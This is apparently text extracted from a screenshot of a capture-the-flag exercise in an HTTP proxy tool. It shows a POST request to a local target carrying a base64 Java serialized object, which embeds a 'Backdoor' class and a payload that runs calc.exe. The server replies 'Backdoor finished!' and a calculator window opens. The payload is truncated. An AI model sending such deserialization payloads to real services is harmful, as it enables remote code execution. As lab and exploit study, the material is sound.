 Send
Cancel
Target: http://127.0.0.1:8888
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 1097
15
16 data=
rO0ABXcKAARJVC00AAAH53NyABFqYXZhLnV0aWwuSGFzaFNldLpEhZW
WuLc0AwAAeHB3DAAAAAI/QAAAAAAAAXNyACFjb20uY3RmLmV6amF2YV
BsdXMudG9vbHMuQmFja2Rvb3IUf5oPftCZagIAAVsACUNsYXNzQnl0Z
XQAAltCeHB1cgACW0Ks8xf4BghU4AIAAHhwAAAClcr%2bur4AAAA0AC
YKAAgAFwoAGAAZCAAaCgAYABsHABwKAAUAHQcAHgcAHwEABjxpbml0P
gEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZh
cmlhYmxlVGFibGUBAAR0aGlzAQAiTGNvbS9jdGYvZXpqYXZhUGx1cy9
0b29scy9wYXlsb2FkOwEACDxjbGluaXQ%2bAQABZQEAFUxqYXZhL2lv
L0lPRXhjZXB0aW9uOwEADVN0YWNrTWFwVGFibGUHABwBAApTb3VyY2V
GaWxlAQAMcGF5bG9hZC5qYXZhDAAJAAoHACAMACEAIgEACGNhbGMuZX
hlDAAjACQBABNqYXZhL2lvL0lPRXhjZXB0aW9uDAAlAAoBACBjb20vY
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 18
4 Date: Fri, 20 Oct 2023 14:23:50 GMT
5 Connection: close
6
7 Backdoor finished!
INSPECTOR
Query Parameters (0)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =